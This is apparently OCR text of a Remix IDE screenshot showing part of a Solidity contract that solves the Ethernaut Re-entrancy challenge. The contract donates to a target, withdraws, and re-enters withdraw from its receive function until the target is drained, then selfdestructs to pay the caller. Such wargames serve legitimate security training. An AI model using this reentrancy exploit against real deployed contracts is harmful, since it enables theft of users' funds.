 Home
Ethernaut.sol 1
13 }
14
15 function attack() external payable { infinite gas
16 target.donate{value: 1e18}(address(this));
17 target.withdraw(1e18);
18
19 require(address(target).balance == 0, "target balance > 0");
20 selfdestruct(payable(msg.sender));
21 }
22
23 receive() external payable { undefined gas
24 uint amount = min(1e18, address(target).balance);
25 if (amount > 0) {
26 target.withdraw(amount);
27 }
28 }
29
30 function min(uint x, uint y) private pure returns (uint) { 67 gas
31 return x <= y ? x : y;
32 }
33 }
0 listen on all transactions Search with transaction hash or address